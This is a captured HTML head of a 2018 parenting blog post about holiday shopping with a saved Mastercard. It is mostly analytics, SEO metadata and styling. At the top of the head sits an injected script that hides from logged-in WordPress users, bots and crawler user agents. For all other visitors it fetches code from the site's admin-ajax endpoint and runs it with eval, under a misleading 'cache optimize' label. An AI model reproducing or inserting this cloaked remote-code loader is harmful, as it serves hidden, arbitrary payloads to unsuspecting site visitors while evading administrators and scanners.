

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/
body_size: 21702
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="jsYIVKeJ0q4dy0mnMSgXHk0nkKXSYdrNcLFmOMizH0k" />
	<meta name="google-site-verification" content="ZodFJibVfoHzTz_a_mNAjBYtC7J8NdvDge5Dsy1skb8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://nowandgen.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My Guide To Hacking The Holidays With Mastercard On File - now &amp; gen</title>
	<link rel="canonical" href="https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My Guide To Hacking The Holidays With Mastercard On File - now &amp; gen" />
	<meta property="og:description" content="You know that person who has all their Christmas cards sent, gifts bought and presents wrapped to perfection under the tree by the first week of December? Um, yeah&#8230;that is NOT me. I wish it were. I so want to be that person who doesn’t procrastinate and gets the holiday prep done way ahead of schedule, but every year the weeks between Thanksgiving and Christmas feel shorter and shorter. I’m always scrambling to get it all done, despite my best intentions. One thing I am good at: Improvisation. Life with three kids under six is anything but predictable and I try to approach the holidays with a flexible mindset. Accepting that my best-laid plans might fall apart from the outset puts less strain on everyone. And it makes it easier to roll with the chaos and come up with a plan b (or c) when things don’t go as expected. I also keep my Mastercard saved in all of my favorite apps that help me “mom-hack” life. Sounds like a small thing, but being able to check items off my to-do list and solve unexpected problems with the click of a button can be huge—especially in a week where all [&hellip;]" />
	<meta property="og:url" content="https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/" />
	<meta property="og:site_name" content="now &amp; gen" />
	<meta property="article:publisher" content="https://www.facebook.com/nowandgen" />
	<meta property="article:published_time" content="2018-12-23T20:08:15+00:00" />
	<meta property="article:modified_time" content="2019-08-13T04:56:32+00:00" />
	<meta property="og:image" content="https://nowandgen.com/wp-content/uploads/2018/12/GPchristmasprep-231.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1534" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Heather Catania" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@realgpad" />
	<meta name="twitter:site" content="@realgpad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Heather Catania" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nowandgen.com/#website","url":"https://nowandgen.com/","name":"now &amp; gen","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nowandgen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/#primaryimage","url":"https://nowandgen.com/wp-content/uploads/2018/12/GPchristmasprep-231.jpg","contentUrl":"https://nowandgen.com/wp-content/uploads/2018/12/GPchristmasprep-231.jpg","width":1024,"height":1534},{"@type":"WebPage","@id":"https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/","url":"https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/","name":"My Guide To Hacking The Holidays With Mastercard On File - now &amp; gen","isPartOf":{"@id":"https://nowandgen.com/#website"},"primaryImageOfPage":{"@id":"https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/#primaryimage"},"datePublished":"2018-12-23T20:08:15+00:00","dateModified":"2019-08-13T04:56:32+00:00","author":{"@id":"https://nowandgen.com/#/schema/person/2c5318cd408f4f85f09591b62c2f22c3"},"breadcrumb":{"@id":"https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/"]}]},{"@type":"BreadcrumbList","@id":"https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nowandgen.com/"},{"@type":"ListItem","position":2,"name":"My Guide To Hacking The Holidays With Mastercard On File"}]},{"@type":"Person","@id":"https://nowandgen.com/#/schema/person/2c5318cd408f4f85f09591b62c2f22c3","name":"Heather Catania","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nowandgen.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/888460550de46481b890eb6fe0327ee3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/888460550de46481b890eb6fe0327ee3?s=96&d=mm&r=g","caption":"Heather Catania"},"url":"https://nowandgen.com/author/review/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="now &amp; gen &raquo; Feed" href="https://nowandgen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="now &amp; gen &raquo; Comments Feed" href="https://nowandgen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="now &amp; gen &raquo; My Guide To Hacking The Holidays With Mastercard On File Comments Feed" href="https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-102339769-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-102339769-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-102339769-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nowandgen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nowandgen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://nowandgen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css'  href='https://nowandgen.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://nowandgen.com/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: ;}
#ssb-btn-2:hover{background:rgba(0,0,0,0.9);}
#ssb-btn-2 a{color: #222222;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:;color:#222222}.ssb-share-btn:hover{background:rgba(0,0,0,0.9);}.ssb-share-btn a{color:#222222 !important;}#ssb-btn-0{background: ;}
#ssb-btn-0:hover{background:rgba(0,0,0,0.9);}
#ssb-btn-0 a{color: #222222;}
#ssb-btn-3{background: ;}
#ssb-btn-3:hover{background:rgba(0,0,0,0.9);}
#ssb-btn-3 a{color: #000000;}
#ssb-btn-1{background: ;}
#ssb-btn-1:hover{background:rgba(0,0,0,0.9);}
#ssb-btn-1 a{color: #222222;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://nowandgen.com/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-fonts-css'  href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://nowandgen.com/wp-content/themes/highfill/css/bootstrap.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css'  href='https://nowandgen.com/wp-content/themes/highfill/css/icons.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-style-css'  href='https://nowandgen.com/wp-content/themes/highfill/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-responsive-css'  href='https://nowandgen.com/wp-content/themes/highfill/css/responsive.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='highfill-custom-style-css'  href='https://nowandgen.com/wp-content/themes/highfill/css/custom_style.css?ver=6.0.11' type='text/css' media='all' />
<style id='highfill-custom-style-inline-css' type='text/css'>
a:hover, a:focus, dt a, dd a, th a, .highfill-nav li:hover > a, .socials > a, .sidemenu li a:focus, .sidemenu .socials a:hover, .widget li a:hover, .highfill-pagination .older a, .highfill-pagination .newer a, blockquote:before, .tags > a:hover, .author-box .socials > a:hover{color: #eec7bc}.owl-dot.active, .meta-cat a, .share-post > a, .mc4wp-form input[type=submit]:hover, .highfill-footer .mc4wp-form-fields button, .highfill-footer .mc4wp-form-fields input[type=button], .highfill-footer .mc4wp-form-fields input[type=submit], .highfill-footer .mc4wp-form-fields input[type=reset], .backtohome:hover, button:hover, input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover, .wpcf7 .wpcf7-submit:hover, button, input[type=button], input[type=submit], input[type=reset], .wpcf7 .wpcf7-submit,.readmore,.footer-socials > a:hover {background-color: #eec7bc}.widget_search button:hover,.footer-socials > a:hover {border-color:#eec7bc}.highfill-footer{background-color:#fff5f5}.highfill-header.style2 .logo{padding-top:20px;padding-bottom:40px;}
</style>
<link rel='stylesheet' id='gfonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%2C500&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cd-extra-style-css'  href='https://nowandgen.com/wp-content/themes/highfill/css/extra.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://nowandgen.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/nowandgen.com","hash_tracking":"false","ua":"UA-102339769-1","v4_id":""};/* ]]> */
